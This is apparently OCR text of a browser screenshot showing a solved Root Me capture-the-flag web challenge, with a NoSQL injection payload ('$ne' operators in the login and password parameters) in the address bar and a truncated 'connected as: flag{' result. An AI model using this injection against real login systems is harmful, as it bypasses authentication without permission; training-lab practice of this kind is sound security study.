 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
火狐主页 Challenges/Web - Serv... http://challen...l_not_the_flag 新标签
challenge01.root-me.org/web-serveur/ch38/?login[$ne]=admin&pass[$ne]=still_not_th
最常访问 火狐官方站点 http://download.csd... 新手上路 常用网址 建议网站 淘 爱淘宝（原淘宝特卖
Root Me
You are connected as : flag{